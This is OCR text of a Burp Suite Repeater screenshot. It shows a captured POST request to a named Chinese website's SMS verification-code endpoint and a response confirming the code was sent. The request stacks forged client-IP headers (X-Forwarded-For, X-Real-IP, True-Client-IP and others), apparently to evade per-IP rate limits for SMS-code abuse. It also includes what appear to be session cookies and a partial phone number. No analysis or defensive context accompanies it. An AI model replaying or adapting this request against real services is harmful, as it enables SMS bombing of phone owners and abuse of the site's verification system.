 Burp Suite Professional v1.7.32 - 6.29.burp - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts HaE Sqlmap Passive Scan Client
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: https://www.aliwx.com.cn ?
Request
Raw Params Headers Hex
POST /api/sendvcode HTTP/1.1
Host:
Connection: close
Content-Length: 1489
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin:
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cna=yW4PF4+mdl4CATsgllpbJaiT; isg=BPr6GagJcI8nDfypIcnXvYtHSyAcq36Fp-Px4QTxzQ0c94oxxjiulJdBQ4Mr4fYd
X-Forwarded-For:242.73.18.29
X-Forwarded-Host:242.73.18.29
X-Client-IP:242.73.18.29
X-remote-IP:242.73.18.29
X-remote-addr:242.73.18.29
True-Client-IP:242.73.18.29
X-Client-IP:242.73.18.29
Client-IP:242.73.18.29
X-Real-IP:242.73.18.29
mobile=191 7970&utdid=T165F8A8A1160E4CF38A9CC8D7229FFB11E4A9A99C4F3DD0679DDFD1A09&sn=124%23K%2FTl4JjkxG0xA5E0NJZ
%2FyAgz%2BUOvtHTNobXYIATgdkxoTkrHGq7ldcFD0ffH2TYTj3qLJuqdY35uSsLYn7uypVaojoAhXbBmULT2kr1RpJxe6Ud17snhX%2FL6WRwnifZs
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 29 Jun 2020 15:24:41 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 45
Connection: close
x-server-id: 0e241fdcd6ed5938e8afc01d9895f639ef26b74ffb3ba4fb0ab1f031353d7da24d59a5d982d54dd9
Accept-Ranges: bytes
x-frame-options: SAMEORIGIN
x-xss-protection: 1; mode=block
x-content-type-options: nosniff
x-download-options: noopen
strict-transport-security: max-age=31536000
x-readtime: 89
Server: Tengine/Aserver
EagleEye-TraceId: 0b0b8f5915934442815572477e234b
Strict-Transport-Security: max-age=0
Timing-Allow-Origin: *
{"status":200,"message":"验证码已发送"}
? < + > Type a search term 0 matches
Done 625 bytes | 160 millis